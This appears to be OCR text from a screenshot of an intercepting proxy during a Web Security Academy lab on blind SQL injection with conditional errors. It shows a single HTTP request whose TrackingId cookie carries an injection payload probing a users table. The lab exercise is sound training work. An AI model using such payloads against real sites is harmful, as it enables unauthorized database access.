 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /filter?category=Pets HTTP/1.1
2 Host: acff1f251f750612806f2baa004f007f.web-security-academy.net
3 Cookie: TrackingId=k7oJYXEj2adTxvrq'||(SELECT '' FROM users where rownum=1)||'; session=
tKpyU3ishjg679zce594LmfPnvI5GZum
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab home
Back to lab description
LAB Not solved